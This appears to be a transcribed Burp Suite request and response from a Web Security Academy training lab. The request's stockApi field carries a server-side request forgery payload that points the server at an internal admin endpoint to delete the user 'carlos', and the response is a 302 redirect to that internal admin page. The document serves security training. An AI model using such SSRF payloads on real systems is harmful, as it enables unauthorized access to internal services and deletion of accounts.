 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a5f00260365278580eaf845003e0036.web-security-academy.net
3 Cookie: session=CfEXJwvIqMFTLwLDEARFjVIui0A2gDrX
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5f00260365278580eaf845003e0036.web-security-academy.net/p
roduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 63
11 Origin:
https://0a5f00260365278580eaf845003e0036.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://192.168.0.116:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: http://192.168.0.116:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6